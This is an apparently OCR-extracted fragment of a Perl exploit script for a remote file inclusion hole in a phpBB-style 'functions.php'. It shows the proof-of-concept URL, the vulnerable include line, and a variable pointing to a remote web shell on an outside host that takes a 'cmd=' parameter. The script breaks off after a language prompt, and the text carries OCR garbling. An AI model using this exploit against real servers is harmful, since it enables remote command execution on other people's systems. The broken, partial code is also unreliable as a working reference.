
# 

# [POC: /includes/functions.php?
phpbb_root_path=http://evilscripts?]

#

# [Vuln Codes: include_once( 
$phpbb_root_path . 
'./includes/functions_categories_hierarchy.' 
. $phpEx );x );

#

#

$rfi = "functions.php?
phpbb_root_path="; 

$path = "/includes/";

$shell = 
"http://pang0.by.ru/shall/pang057.zz?
cmd=";

print "Language: English // 
Turkish\nPlz Select Lang:\n"; $dil = 
<STDIN>; chop($dil);

if($dil eq "English"){
